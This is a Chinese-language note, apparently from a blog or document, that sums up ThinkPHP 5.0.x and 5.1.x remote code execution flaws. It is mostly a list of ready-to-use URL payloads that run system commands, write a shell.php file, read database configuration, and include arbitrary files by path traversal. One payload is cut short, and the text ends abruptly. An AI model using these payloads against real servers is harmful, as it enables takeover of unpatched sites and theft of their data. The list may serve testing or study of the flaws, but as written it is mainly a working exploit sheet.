 thinkphp5 rce 分析总结
目录
thinkphp5最出名的就是rce，我先总结rce，rce有两个大版本的分别
1. ThinkPHP 5.0-5.0.24
2. ThinkPHP 5.1.0-5.1.30
因为漏洞触发点和版本的不同，导致payload分为多种，其中一些payload需要取决于debug选项 比如直接访问路
由触发的
5.1.x ：
Code
解释
1 ?s=index/\think\Request/input&filter[]=system&data=pwd
2 ?s=index/\think\view\driver\Php/display&content=<?php phpinfo();?>
3 ?s=index/\think\template\driver\file/write&cacheFile=shell.php&content=<?php phpinfo();?>
4 ?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=system&vars[1]
5 ?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id
5.0.x ：
Code
解释
解
1 ?s=index/think\config/get&name=database.username // 获取配置信息
2 ?s=index/\think\Lang/load&file=../../test.jpg    // 包含任意文件
3 ?s=index/\think\Config/load&file=../../t.php     // 包含任意.php文件
4 ?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id
5 ?s=index|think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][0]=who
还有一种
Code